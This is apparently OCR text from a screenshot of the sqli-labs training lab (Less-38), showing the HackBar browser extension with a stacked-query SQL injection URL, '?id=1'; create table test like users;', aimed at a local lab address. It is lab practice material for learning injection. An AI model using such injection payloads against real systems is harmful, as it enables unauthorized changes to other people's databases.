 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.9/sqli-labs/Less-38/?id=1'; create table test like users;
Split URL